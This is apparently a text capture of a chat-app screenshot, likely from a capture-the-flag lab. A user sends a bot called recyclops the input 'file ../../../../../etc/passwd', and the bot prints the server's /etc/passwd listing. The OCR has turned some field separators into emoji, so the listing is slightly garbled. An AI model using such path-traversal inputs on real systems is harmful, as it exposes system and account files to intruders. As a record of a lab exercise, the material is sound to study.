 chat.office.paper/direct/2FZaiKCPmE6aEurhnWoxmTzWbvoijWkN5X
Repos onlineWebOSINT defaultBookmarks
A
recyclops
Favorites
G # general
Direct Messages
recyclops
JIM9334
A
a 2:27 PM
file ../../../../../etc/passwd
recyclops Bot 2:27 PM
<!=====Contents of file ../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin